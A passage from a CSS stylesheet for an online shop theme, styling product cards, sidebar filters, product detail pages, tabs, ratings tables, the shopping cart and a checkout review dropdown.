.product-actions a.addtocart.outofstock {
	padding: 0 10px;
	cursor: default;
}
.product:hover .product-actions a.addtocart.outofstock {
	color: #333 !important;
	background-color: #fff !important;
	border-color: #ccc !important;
}
.product-actions a.addtowishlist, .product-actions a.comparelink, .product-actions a.quickview {
	font-size: 17px;
	height: 32px;
	width: 32px;
	line-height: 32px;
	background-color: transparent;
	visibility: hidden;
	opacity: 0;
}
.hide-addtolinks .product-actions a.addtowishlist, .hide-addtolinks .product-actions a.comparelink, .hide-addtolinks .product-actions a.quickview {
	display: none;
}
.product-actions a.addtowishlist {
	right: -37px;
	color: #ed4949;
	border: 1px solid #ed4949;
}
.product-actions a.addtowishlist:hover {
	color: #fff;
	background-color: #ed4949;
}
.product:hover .product-actions a.addtowishlist {
	visibility: visible;
	opacity: 1;
	right: 0;
}
.product-actions a.comparelink {
	left: -37px;
	color: #52b9b5;
	border: 1px solid #52b9b5;
}
.product-actions a.comparelink:hover {
	color: #fff;
	background-color: #52b9b5;
}
.product:hover .product-actions a.comparelink {
	visibility: visible;
	opacity: 1;
	left: 0;
}
.product-actions a.quickview {
	visibility: visible;
	opacity: 1;
	color: #3f4658;
	border: 1px solid #3f4658;
}
.product-actions a.quickview:hover {
	color: #fff;
	background-color: #3f4658;
}

.product.product-list:after {
	content: '';
	display: table;
	clear: both;
}
.product.product-list .product-details-area {
	text-align: left;
	padding: 0 20px;
}
.product.product-list .product-short-desc {
	font-size: 14px;
	line-height: 1.5;
}
.product.product-list .product-ratings {
	background: none;
	margin-bottom: 10px;
}
.product.product-list .product-name {
	font-size: 18px;
	margin: 10px 0;
}
.product.product-list .product-price-box {
	margin-top: 10px;
}
.product.product-list .product-actions {
	margin: 0;
}
.product.product-list .product-actions a.addtowishlist, .product.product-list .product-actions a.comparelink, .product.product-list .product-actions a.quickview {
	left: auto;
	right: auto;
	visibility: visible;
	opacity: 1;
}
.product.product-list .product-actions a.addtocart {
	background-color: #3f4658;
	border-color: #3f4658;
	color: #fff;
}
@media (min-width: 600px) {
	.product.product-list .product-image-area {
		float: left;
		width: 20%;
	}
	.product.product-list .product-details-area {
		float: left;
		width: 80%;
	}
}

.product.product-sm {
	padding: 6px 0 8px;
	max-width: 300px;
}
.product.product-sm:after {
	content: '';
	display: table;
	clear: both;
}
.product.product-sm .product-image-area {
	width: 33%;
	float: left;
	padding: 2px;
}
.product.product-sm .product-details-area {
	float: left;
	width: 67%;
	text-align: left;
	padding: 10px 16px;
}
.product.product-sm .product-name {
	font-size: 12px;
}
.product.product-sm .product-ratings {
	background: none;
	margin-bottom: 5px;
}
.product.product-sm .product-price-box {
	margin: 2px 0 3px;
}
.product.product-sm .product-price-box .old-price {
	font-size: 11px;
}
.product.product-sm .product-price-box .old-price + .product-price {
	margin-left: 3px;
}
.product.product-sm .product-price-box .product-price {
	font-size: 15px;
}

.sidebar.shop-sidebar .panel-group {
	/* margin-bottom: 40px; */
}
/*
.sidebar.shop-sidebar .panel-group .panel + .panel {
	margin-top: 14px;
}
*/
.sidebar.shop-sidebar .panel-group .panel {
	margin-bottom: 14px;
}
.sidebar.shop-sidebar .panel.panel-default {
	border-radius: 6.99px;
	border: none;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading {
	border-radius: 0;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading .panel-title {
	margin: 0;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	color: #777;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a {
	position: relative;
	border-radius: 6.99px 6.99px 0 0;
	padding-top: 11.5px;
	padding-bottom: 11.5px;
	padding-right: 45px;
	color: #777;
	border: 1px solid #ddd;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f0d8";
	width: 26px;
	height: 26px;
	display: block;
	border: 1px solid #ddd;
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -13px;
	border-radius: 3px;
	color: #ccc;
	text-align: center;
	line-height: 24px;
	background-color: #fff;
	font-size: 10px;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a:hover:before {
	background-color: #3f4658;
	border-color: #3f4658;
	color: #fff;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a.collapsed {
	border-radius: 6.99px;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a.collapsed:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f0d7";
}
.sidebar.shop-sidebar .panel.panel-default .panel-body {
	padding: 15px 15px 7px;
	border: 1px solid #ddd;
	border-top: none;
	border-radius: 0 0 6.99px 6.99px;
	background-color: #fbfbfb;
}

html.dark .sidebar.shop-sidebar .panel.panel-default .panel-body {
	border: 1px solid #444;
	background-color: #1e1e1e;
}

html.dark .sidebar.shop-sidebar .panel.panel-default .panel-heading a {
	color: #d9d9d9;
	border: 1px solid #444;
}

html.dark .sidebar.shop-sidebar .panel.panel-default .panel-heading a::before {
	border: 1px solid #606060;
	background-color: #4f4f4f;
}

.sidebar.shop-sidebar .filter-price {
	margin: 14px 0 9px;
}
.sidebar.shop-sidebar .filter-price #price-slider {
	margin-bottom: 20px;
}
.sidebar.shop-sidebar .filter-price .noUi-target {
	background: #eee;
	border-radius: 0;
	border: none;
	box-shadow: none;
}
.sidebar.shop-sidebar .filter-price .noUi-handle {
	background: #3f4658;
	cursor: pointer;
	border-radius: 5px;
	border: none;
	box-shadow: none;
}
.sidebar.shop-sidebar .filter-price .noUi-handle:before, .sidebar.shop-sidebar .filter-price .noUi-handle:after {
	display: none;
}
.sidebar.shop-sidebar .filter-price .noUi-horizontal {
	position: relative;
	height: 7px;
}
.sidebar.shop-sidebar .filter-price .noUi-horizontal .noUi-handle {
	position: absolute;
	width: 13px;
	height: 18px;
	border: 0;
	left: -6.5px;
	top: -6px;
}
.sidebar.shop-sidebar .filter-price .noUi-horizontal .noUi-base .noUi-origin {
	position: absolute;
}
.sidebar.shop-sidebar .filter-price .noUi-connect {
	background-color: #5f6985;
	box-shadow: inset 0 0 3px rgba(51, 51, 51, 0.45);
}
.sidebar.shop-sidebar .filter-price .filter-price-details {
	text-align: center;
}
.sidebar.shop-sidebar .filter-price .filter-price-details * {
	white-space: normal;
}
.sidebar.shop-sidebar .filter-price .filter-price-details span {
	vertical-align: middle;
	line-height: 26px;
}
.sidebar.shop-sidebar .filter-price .filter-price-details .form-control {
	display: inline-block;
	vertical-align: middle;
	color: #a3a2a2;
	padding: 2px 5px;
	font-size: 14px;
	margin: 0 2px;
	width: 50px;
	height: 26px;
}
.sidebar.shop-sidebar .filter-price .filter-price-details .btn {
	border: none;
	height: 26px;
	line-height: 26px;
	color: #fff;
	border-radius: 5px;
	padding: 0 10px;
	font-size: 14px;
	margin: 5px 0;
}
.sidebar.shop-sidebar ul, .sidebar.shop-sidebar ol {
	padding: 0;
	margin: -7px 0 0;
	list-style: none;
}
.sidebar.shop-sidebar ul li a, .sidebar.shop-sidebar ol li a {
	color: #777;
	line-height: 2.5;
}
.sidebar.shop-sidebar .configurable-filter-list {
	padding: 0;
	margin: 0 -5px;
	list-style: none;
	font-size: 0;
}
.sidebar.shop-sidebar .configurable-filter-list li {
	display: inline-block;
	margin: 0 5px 8px;
}
.sidebar.shop-sidebar .configurable-filter-list li a {
	display: block;
	color: #777;
	width: 30px;
	height: 30px;
	font-size: 14px;
	line-height: 28px;
	background: #f4f4f4;
	border: 1px solid #cccccc;
	border-radius: 3px;
	float: left;
	margin: 0;
	padding: 0;
	text-align: center;
}
.sidebar.shop-sidebar .configurable-filter-list li a:hover {
	border-color: #3f4658;
	text-decoration: none;
}
.sidebar.shop-sidebar .configurable-filter-list.filter-list-color li a {
	padding: 1px;
}
.sidebar.shop-sidebar .configurable-filter-list.filter-list-color li a span {
	display: inline-block;
	width: 26px;
	height: 26px;
	border-radius: 3px;
}
.sidebar.shop-sidebar h4 {
	margin-bottom: 10px;
	text-transform: uppercase;
}
.sidebar.shop-sidebar .owl-carousel .owl-nav {
	top: -28px;
	width: auto;
	right: 5px;
	margin: 0;
	line-height: 1;
}
.sidebar.shop-sidebar .owl-carousel .owl-nav .owl-prev,
.sidebar.shop-sidebar .owl-carousel .owl-nav .owl-next {
	font-size: 16px;
	line-height: 1;
	min-width: 18px;
}

.product-essential {
	margin-bottom: 50px;
}

@media (max-width: 767px) {
	.product-img-box {
		margin-bottom: 25px;
	}
}
.product-img-box img {
	display: block;
	width: 100%;
	height: auto;
}
.product-img-box .product-img-wrapper {
	padding: 3px;
	border: 1px solid #ddd;
	border-radius: 6.99px;
}
.product-img-box .owl-carousel {
	margin-bottom: 0;
}

.zoomContainer {
	z-index: 49;
}

.product-img-box-wrapper {
	position: relative;
	margin-bottom: 10px;
}
.product-img-box-wrapper .product-img-zoom {
	position: absolute;
	right: 11px;
	bottom: 7px;
	z-index: 50;
}

.product-details-box .product-nav-container {
	float: right;
}
@media (max-width: 767px) {
	.product-details-box .product-nav-container {
		margin-top: -15px;
	}
}
.product-details-box .product-nav-container .product-nav {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: 0;
}
.product-details-box .product-nav-container .product-nav a {
	color: #555;
	display: inline-block;
	font-size: 22px;
	line-height: 58px;
	text-decoration: none;
	min-width: 31px;
	text-align: center;
}
.product-details-box .product-nav-container .product-nav a:hover, .product-details-box .product-nav-container .product-nav a:focus {
	text-decoration: none;
}
.product-details-box .product-nav-container .product-nav .product-nav-dropdown {
	border-top: 3px solid #3f4658;
	position: absolute;
	top: 100%;
	left: auto;
	right: 0;
	margin-right: -17.5px;
	padding: 10px;
	background-color: #fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	text-align: center;
	border-radius: 4px;
}
.product-details-box .product-nav-container .product-nav .product-nav-dropdown:before {
	content: "";
	width: 5px;
	height: 2px;
	border: 5px solid transparent;
	border-bottom-color: #3f4658;
	display: block;
	position: absolute;
	top: -13px;
	right: 32px;
}
.product-details-box .product-nav-container .product-nav .product-nav-dropdown img {
	display: block;
	width: 80px;
	height: auto;
	margin-bottom: 10px;
}
.product-details-box .product-nav-container .product-nav .product-nav-dropdown h4 {
	margin: 0;
	font-weight: 600;
	font-size: 11px;
	line-height: 1.35;
	color: #777;
}
.product-details-box .product-nav-container .product-nav.product-nav-prev .product-nav-dropdown {
	right: auto;
	left: 0;
	margin-left: -17.5px;
	margin-right: 0;
}
.product-details-box .product-nav-container .product-nav.product-nav-prev .product-nav-dropdown:before {
	right: auto;
	left: 32px;
}
.product-details-box .product-nav-container .product-nav:hover > .product-nav-dropdown {
	visibility: visible;
	opacity: 1;
}
.product-details-box .product-nav-container .product-nav:hover > a {
	color: #3f4658;
	text-decoration: none;
}
.product-details-box .product-name {
	margin: 15px 0;
	font-size: 28px;
	font-weight: 600;
	line-height: 1;
	color: #555;
}
.product-details-box .product-rating-container {
	margin-bottom: 20px;
}
.product-details-box .product-rating-container .product-ratings {
	vertical-align: middle;
	display: inline-block;
	background: none;
	margin: 0 2px 0 0;
	font-size: 16px;
	height: 20px;
}
.product-details-box .product-rating-container .product-ratings .ratings-box {
	margin-top: 1.5px;
	width: 100px;
	height: 16px;
}
.product-details-box .product-rating-container .product-ratings .ratings-box:before {
	width: 100px;
	height: 16px;
	font-size: 16px;
	line-height: 16px;
}
.product-details-box .product-rating-container .product-ratings .ratings-box .rating {
	height: 16px;
}
.product-details-box .product-rating-container .product-ratings .ratings-box .rating:before {
	width: 100px;
	height: 16px;
	font-size: 16px;
	line-height: 16px;
}
.product-details-box .product-rating-container .review-link {
	vertical-align: middle;
	display: inline-block;
	font-size: 14px;
	color: #bdbdbd;
}
.product-details-box .product-rating-container .review-link a {
	color: #bdbdbd;
	display: inline-block;
	vertical-align: bottom;
	padding: 0 5px;
}
.product-details-box .product-rating-container .review-link a:hover, .product-details-box .product-rating-container .review-link a:focus {
	text-decoration: none;
	color: #3f4658;
}
.product-details-box .product-short-desc {
	padding: 0 0 10px;
	border-bottom: 1px solid #ebebeb;
}
.product-details-box .product-short-desc p {
	font-size: 14px;
	line-height: 1.65;
	margin: 0 0 20px;
}
.product-details-box .product-detail-info {
	padding-bottom: 20px;
	margin-top: 20px;
	border-bottom: 1px solid #ebebeb;
}
.product-details-box .product-detail-info .product-price-box {
	margin: 0 0 20px;
}
.product-details-box .product-detail-info .product-price-box .old-price {
	vertical-align: bottom;
	font-size: 18px;
	line-height: 1.2;
	font-weight: 400;
	color: #999;
}
.product-details-box .product-detail-info .product-price-box .product-price {
	font-size: 33px;
	line-height: 1;
	color: #3f4658;
}
.product-details-box .product-detail-info .availability {
	margin: 0 0 10px;
	font-size: 14px;
	color: #777;
	font-weight: 400;
}
.product-details-box .product-detail-info .email-to-friend {
	margin-bottom: 0;
}
.product-details-box .product-detail-info .email-to-friend a {
	color: #3f4658;
}
.product-details-box .product-detail-options {
	margin: 20px 0 0;
	position: relative;
	padding-bottom: 0;
	border-bottom: 1px solid #ebebeb;
}
.product-details-box .product-detail-options label {
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	margin: 0 0 10px;
}
.product-details-box .product-detail-options label span:last-child {
	margin-left: 5px;
	font-weight: 400;
}
.product-details-box .product-detail-options .configurable-filter-list {
	padding: 0;
	margin: 0 0 20px;
	list-style: none;
	font-size: 0;
}
.product-details-box .product-detail-options .configurable-filter-list li {
	display: inline-block;
	margin: 0 3px 5px 0;
}
.product-details-box .product-detail-options .configurable-filter-list li a {
	display: block;
	color: #777;
	width: 30px;
	height: 30px;
	font-size: 14px;
	line-height: 28px;
	background: #f4f4f4;
	border: 1px solid #cccccc;
	border-radius: 3px;
	float: left;
	margin: 0;
	padding: 0;
	text-align: center;
}
.product-details-box .product-detail-options .configurable-filter-list li a:hover {
	border-color: #3f4658;
	text-decoration: none;
}
.product-details-box .product-detail-options .configurable-filter-list.filter-list-color li a {
	padding: 1px;
}
.product-details-box .product-detail-options .configurable-filter-list.filter-list-color li a span {
	display: inline-block;
	width: 26px;
	height: 26px;
	border-radius: 3px;
}
.product-details-box .product-detail-qty {
	display: inline-block;
	vertical-align: middle;
	margin-right: 7px;
	width: 60px;
}
.product-details-box .product-detail-qty #product-vqty {
	border-radius: 3px;
	width: 35px !important;
	border-color: #e1e1e1;
	color: #3f4658;
	padding-left: 2px;
	padding-right: 2px;
	text-align: center;
}
.product-details-box .product-detail-qty .btn {
	border-radius: 3px;
}
.product-details-box .product-detail-qty .btn.btn-default {
	color: #ccc;
	font-size: 8px;
	border-color: #e1e1e1;
}
.product-details-box .product-detail-qty .btn.btn-default.bootstrap-touchspin-up {
	margin-top: -2px;
}
.product-details-box .product-detail-qty .btn.btn-default.bootstrap-touchspin-down {
	margin-bottom: -2px;
}
.product-details-box .product-actions {
	margin-top: 10px;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}
.product-details-box .product-actions:after {
	content: '';
	display: table;
	clear: both;
}
.product-details-box .product-actions .addtocart {
	color: #fff;
	border-color: #3f4658;
	background-color: #3f4658;
	line-height: 36px;
	height: 38px;
	min-width: 160px;
	text-align: center;
}
.product-details-box .product-actions .addtocart:hover, .product-details-box .product-actions .addtocart:focus {
	color: #fff;
	border-color: #4c546a;
	background-color: #4c546a;
}
.product-details-box .product-actions .actions-right {
	float: right;
}
@media (max-width: 480px) {
	.product-details-box .product-actions .actions-right {
		float: none;
		margin-top: -5px;
	}
}
.product-details-box .product-actions .actions-right .addtowishlist,
.product-details-box .product-actions .actions-right .comparelink {
	opacity: 1;
	visibility: visible;
	left: auto;
	right: auto;
	width: 38px;
	height: 38px;
	line-height: 38px;
	font-size: 17px;
}
.product-details-box .product-actions .actions-right .addtowishlist + .comparelink {
	margin-left: 5px;
}
@media (min-width: 768px) {
	.product-details-box .product-share-box {
		padding-bottom: 20px;
	}
}

.bootstrap-touchspin .input-group-btn-vertical {
	position: relative;
	white-space: nowrap;
	width: 1%;
	vertical-align: middle;
	display: table-cell;
}

.bootstrap-touchspin .input-group-btn-vertical > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
	padding: 9px 10px;
	margin-left: -1px;
	position: relative;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 3px;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	margin-top: -2px;
	border-radius: 3px;
}

.bootstrap-touchspin .input-group-btn-vertical i {
	position: absolute;
	top: 5px;
	left: 6px;
	font-size: 9px;
	font-weight: normal;
}

.sidebar .feature-box h4 {
	color: #313131;
	font-size: 16px;
	margin: 0;
	line-height: 1.5;
	padding-top: 6px;
	font-weight: 600;
}
.sidebar .feature-box .feature-box-info {
	padding-left: 60px;
	font-size: 12px;
}
.sidebar .feature-box.feature-box-style-3 {
	min-height: 50px;
	margin-bottom: 20px;
}
.sidebar .feature-box.feature-box-style-3 .feature-box-icon {
	font-size: 30px;
	color: #000;
	float: left;
	width: 50px;
	height: 50px;
	line-height: 48px;
	border: 1px solid #bbb;
	border-radius: 50%;
	text-align: center;
}
.sidebar .feature-box.feature-box-style-3 .feature-box-icon i.fa {
	color: #000;
}
.sidebar.product-sidebar .product.product-sm .product-image-area {
	width: 44%;
}
.sidebar.product-sidebar .product.product-sm .product-details-area {
	width: 56%;
}
.sidebar.product-sidebar .product.product-sm .product-name {
	font-size: 13px;
	margin-bottom: 10px;
}
.sidebar.product-sidebar .product.product-sm .product-price-box .product-price {
	font-size: 20px;
}
.sidebar.product-sidebar .owl-carousel .owl-nav {
	top: -68px;
}

.tabs.product-tabs {
	margin-bottom: 40px;
}
@media (min-width: 992px) {
	.tabs.product-tabs {
		margin-bottom: 50px;
	}
	.homepage_tabs {
	width: 600px;
  }
}
@media (max-width: 600px) {
	.tabs.product-tabs .nav-tabs li {
		display: block;
	}
}
.tabs.product-tabs .tab-content {
	/* padding: 37px 15px; */
	min-height: 200px;
	border-radius: 0 0 3px 3px;
	/* box-shadow: 0 1px 2px #eee; */
	background-color: #fff;
}
.tabs.product-tabs .tab-content p {
	margin-bottom: 15px;
}

@media (max-width: 767px) {
	.tabs.product-tabs.tabs-left .nav-tabs {
		display: block;
		width: 100%;
		height: auto;
	}
}
@media (max-width: 767px) {
	.tabs.product-tabs.tabs-left li {
		display: block;
	}
}
.tabs.product-tabs.tabs-left li a {
	border-radius: 5px 0 0 5px;
	border-top: 1px solid #eee !important;
	border-bottom: 1px solid #eee !important;
}
@media (min-width: 768px) {
	.tabs.product-tabs.tabs-left li a {
		border-right: none;
		margin-right: -1px;
		text-align: right;
	}
}
@media (max-width: 767px) {
	.tabs.product-tabs.tabs-left li a {
		margin-left: 0;
		margin-right: 0;
		border-right: 1px solid #eee !important;
	}
}
@media (min-width: 768px) {
	.tabs.product-tabs.tabs-left li + li {
		margin-top: 2px;
	}
}
.tabs.product-tabs.tabs-left .tab-content {
	border-left: 1px solid #eee;
	padding: 37px 15px 27px;
}
@media (min-width: 768px) {
	.tabs.product-tabs.tabs-left .tab-content {
		min-height: 250px;
	}
}
@media (max-width: 767px) {
	.tabs.product-tabs.tabs-left .tab-content {
		display: block;
		width: 100%;
		height: auto;
		padding-top: 25px;
		padding-bottom: 15px;
	}
}

.product-table,
.ratings-table {
	width: 100%;
	border-spacing: 0;
	empty-cells: show;
	font-size: 100%;
}
.product-table thead th,
.product-table tbody td,
.ratings-table thead th,
.ratings-table tbody td {
	border-bottom: 1px solid #dcdcdc;
	border-right: 1px solid #dcdcdc;
	padding: 15px 10px;
	line-height: 1.3;
}
@media (max-width: 600px) {
	.product-table thead th,
	.product-table tbody td,
	.ratings-table thead th,
	.ratings-table tbody td {
		padding-left: 5px;
		padding-right: 5px;
	}
}

.product-table {
	border: 1px solid #ddd;
}
.product-table .table-label {
	font-weight: 700;
	color: #000;
}

.ratings-table {
	margin: 20px 0 40px;
	border: 1px solid #ddd;
}
@media (max-width: 767px) {
	.ratings-table {
		margin-bottom: 30px;
	}
}
.ratings-table input[type=checkbox], .ratings-table input[type=radio] {
	margin-left: auto;
	margin-right: auto;
}
@media (max-width: 600px) {
	.ratings-table thead {
		display: none;
	}
}
.ratings-table thead th {
	font-weight: 600;
	font-size: 11px;
	padding: 3px 15px;
	color: #777;
	white-space: nowrap;
	vertical-align: middle;
	text-transform: uppercase;
	background-color: #f6f6f6;
	text-align: center;
}
.ratings-table tbody td {
	font-size: 13px;
	text-align: center;
}
.ratings-table tbody td:first-child {
	font-weight: 700;
	text-align: left;
}

.product-desc-area ul {
	padding-left: 15px;
	margin-left: 2px;
}
.product-desc-area ul li {
	line-height: 20px;
}
.product-desc-area p {
	margin-bottom: 15px;
}

.product-tags-area label {
	display: block;
	font-size: 18px;
	margin: 0 0 20px;
	font-weight: 400;
}
.product-tags-area .form-control.pull-left {
	width: 250px;
	margin-right: 10px;
}

.collateral-box ul, .collateral-box ol {
	margin-top: -20px;
}
.collateral-box ul li, .collateral-box ol li {
	border-bottom: 1px solid #eee;
	padding: 20px 0 10px;
}

.add-product-review {
	padding-top: 15px;
}

.panel-group.produt-panel {
	margin-bottom: 55px;
	border: none;
}
@media (min-width: 992px) {
	.panel-group.produt-panel {
		margin-bottom: 65px;
	}
}
.panel-group.produt-panel .panel.panel-default {
	border: none;
}
.panel-group.produt-panel .panel.panel-default .panel-heading {
	background-color: transparent;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title {
	font-size: 15px;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title a {
	position: relative;
	border-radius: 5px;
	background-color: #f4f4f4;
	border-left: 4px solid #3f4658;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title a:before {
	content: "\f0d7";
	color: #fff;
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	display: block;
	position: absolute;
	right: 20px;
	top: 50%;
	margin-top: -10px;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title a.collapsed:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f0da";
	color: #3f4658;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title a:not(.collapsed) {
	color: #fff;
	background-color: #3f4658;
}

@media (max-width: 480px) {
	.cart h1 span {
		display: block;
		margin-bottom: 10px;
	}
	.cart h1 .pull-right {
		float: none !important;
	}
}

.btn.btn-default.hover-primary:hover, .btn.btn-default.hover-primary:focus {
	color: #fff;
	background-color: #3f4658;
	border-color: #3f4658;
}

.btn-remove {
	display: inline-block;
	width: 34px;
	height: 34px;
	font-size: 18px;
	line-height: 22px;
	overflow: hidden;
	padding: 5px 0;
	color: #3f4658;
}
.btn-remove:hover, .btn-remove:focus {
	color: #4c546a;
	text-decoration: none;
}

.qty-holder {
	display: inline-block;
	width: 125px;
	white-space: nowrap;
	vertical-align: middle;
	font-size: 0;
}

.qty-dec-btn,
.qty-inc-btn {
	display: inline-block;
	width: 30px;
	height: 30px;
	background: #f4f4f4;
	border: 1px solid #ccc;
	color: #777;
	line-height: 30px;
	border-radius: 0;
	margin: 0;
	font-size: 14px;
	font-weight: 700;
	text-decoration: none;
	text-align: center;
	vertical-align: middle;
}
.qty-dec-btn:hover, .qty-dec-btn:focus,
.qty-inc-btn:hover,
.qty-inc-btn:focus {
	color: #3f4658;
	background: #f4f4f4;
	text-decoration: none;
}

.qty-input {
	display: inline-block;
	vertical-align: middle;
	width: 35px !important;
	font-size: 14px;
	text-align: center;
	color: #777;
	height: 30px;
	border-radius: 0;
	border: 1px solid #ccc;
	margin: 0 -1px;
	outline: none;
}

.edit-qty {
	display: inline-block;
	font-size: 14px;
	margin-left: 8px;
	color: #3f4658;
	vertical-align: middle;
}
.edit-qty:hover, .edit-qty:focus {
	color: #4c546a;
	text-decoration: none;
}

.cart-table-wrap {
	border: 1px solid #ececec;
	border-radius: 7.98px;
	background: #fff;
	display: block;
	padding: 30px;
	margin-bottom: 50px;
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.08);
}
@media (min-width: 992px) {
	.cart-table-wrap {
		margin-bottom: 60px;
	}
}

.cart-table {
	width: 100%;
	border: 0;
	border-spacing: 0;
	font-size: 14px;
}
.cart-table thead tr {
	border-bottom: 1px solid #dcdcdc;
}
.cart-table thead tr th {
	font-weight: 600;
	padding: 15px 10px;
	color: #777;
	white-space: nowrap;
	vertical-align: middle;
	line-height: 1;
}
.cart-table tbody tr td {
	border-bottom: 1px solid #dcdcdc;
	padding: 15px 10px;
	line-height: 1.3;
}
.cart-table tbody tr td.product-action-td {
	padding-left: 0;
	padding-right: 0;
}
.cart-table tbody tr td.product-image-td a {
	display: block;
}
.cart-table tbody tr td.product-image-td a img {
	display: block;
	width: 100px;
	height: auto;
}
.cart-table tbody tr td.product-name-td h2 {
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 0;
}
.cart-table tbody tr td.product-name-td h2 a {
	color: #3f4658;
}
.cart-table tbody tr td.product-name-td h2 a:hover, .cart-table tbody tr td.product-name-td h2 a:focus {
	color: #3f4658;
}
.cart-table tfoot td {
	padding: 15px 5px 0;
}
.cart-table tfoot .btn.btn-default.btn-continue {
	float: left;
}
.cart-table tfoot .btn.btn-default.btn-update {
	float: right;
	margin-left: 10px;
}
.cart-table tfoot .btn.btn-default.btn-clear {
	float: right;
}

@media (max-width: 1199px) {
	.cart-table thead {
		display: none;
	}
	.cart-table tbody tr {
		position: relative;
		display: block;
		border-bottom: 1px solid #dcdcdc;
		padding: 25px 0;
	}
	.cart-table tbody tr td {
		display: block;
		padding: 0 0 15px;
		width: 100%;
		border-width: 0;
		text-align: center !important;
	}
	.cart-table tbody tr td:last-child {
		padding-bottom: 0;
	}
	.cart-table tbody tr td .qty-holder {
		width: 90px;
	}
	.cart-table tbody tr td.product-action-td {
		position: absolute;
		top: 20px;
		z-index: 1;
	}
	.cart-table tbody tr td.product-action-td .btn-remove {
		float: right;
	}
	.cart-table tbody tr td.product-image-td {
		padding-bottom: 15px;
	}
	.cart-table tbody tr td.product-image-td a img {
		margin: 0 auto;
	}
	.cart-table tbody tr:first-child {
		padding-top: 0;
	}
	.cart-table tbody tr:first-child td.product-action-td {
		top: -5px;
	}
	.cart-table tfoot td {
		padding-top: 25px;
	}
	.cart-table tfoot .btn.btn-default.btn-continue, .cart-table tfoot .btn.btn-default.btn-update, .cart-table tfoot .btn.btn-default.btn-clear {
		float: none;
		display: block;
		width: 100%;
		margin: 0 0 10px;
	}
}
.cart .sidebar.shop-sidebar .panel.panel-default .panel-heading a {
	color: #000;
}
.cart .sidebar.shop-sidebar .panel.panel-default .panel-body {
	padding: 15px;
}
.cart .sidebar.shop-sidebar .form-control {
	font-size: 13px;
}
.cart .sidebar.shop-sidebar .panel p {
	font-size: 14px;
}
.cart .sidebar.shop-sidebar .panel .btn-block + .btn-block {
	margin-top: 0;
}
.cart .sidebar.shop-sidebar .panel .btn-link {
	font-size: 13px;
}

.totals-table {
	width: 100%;
	margin-bottom: 5px;
}
.totals-table tbody tr {
	border-bottom: 1px solid #dcdcdc;
}
.totals-table tbody tr:last-child {
	border-bottom: none;
}
.totals-table tbody tr td {
	padding: 10px;
	line-height: 1.4;
	font-size: 15px;
	font-weight: 300;
	text-align: left !important;
}
.totals-table tbody tr td:last-child {
	color: #000;
	text-align: right !important;
	font-weight: 600;
}
.totals-table tbody tr:last-child td:last-child {
	font-size: 17px;
}

.crosssell-products {
	margin-bottom: 25px;
}
.crosssell-products .product.product-sm .product-details-area {
	padding-top: 4px;
	padding-bottom: 0;
}
.crosssell-products .product.product-sm .product-name {
	font-size: 13px;
	margin-bottom: 2px;
}
.crosssell-products .product.product-sm .product-price-box {
	margin-top: 0;
	margin-bottom: 4px;
}
.crosssell-products .product.product-sm .product-price-box .old-price {
	font-size: 14px;
}
.crosssell-products .product.product-sm .product-price-box .product-price {
	font-size: 20px;
}
.crosssell-products .product.product-sm .btn {
	font-size: 12px;
	padding-top: 0;
	padding-bottom: 0;
	line-height: 25px;
}

.checkout-menu {
	margin-bottom: 10px;
}
.checkout-menu .btn {
	font-size: 13px;
	padding: 9px 19px;
}
.checkout-menu .btn i {
	margin-right: 4px;
}

.checkout-review-dropdown .dropdown-menu {
	position: absolute;
	right: 0;
	top: 40px;
	width: 300px;
	background-color: #fff;
	border-width: 6px 0 0 0;
	border-style: solid;
	border-color: #3f4658;
	z-index: 1;
	border-radius: 7.98px 7.98px 5px 5px;
	color: #777;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
	margin-top: 10px;
	padding: 30px 15px 30px 10px;
}
@media (max-width: 320px) {
	.checkout-review-dropdown .dropdown-menu {
		width: 260px;
	}
}
.checkout-review-dropdown .dropdown-menu h3 {
	font-weight: 600;
	color: #404040;
	font-size: 16px;
	border-bottom: 1px solid #b6b6b6;
	line-height: 1;
	padding-bottom: 13px;
	padding-left: 9px;
	margin-bottom: 20px;
}
.checkout-review-dropdown .dropdown-menu table {
	width: 100%;
	border: 0;
	border-spacing: 0;
}
.checkout-review-dropdown .dropdown-menu table td:last-child,
.checkout-review-dropdown .dropdown-menu table th:last-child {
	padding-right: 0;
}
.checkout-review-dropdown .dropdown-menu table td {
	border-bottom: 1px solid #eaeaea;
	color: #676767;
	font-size: 14px;
	font-weight: 400;
	vertical-align: middle;
}
.checkout-review-dropdown .dropdown-menu table thead th {
	font-weight: 400;
	color: #1c1c1c;
	font-size: 15px;
	line-height: 1;
	padding: 0 15px 7px;
	border-bottom: 1px solid #eaeaea;
}
.checkout-review-dropdown .dropdown-menu table tbody td {
	padding: 14px;
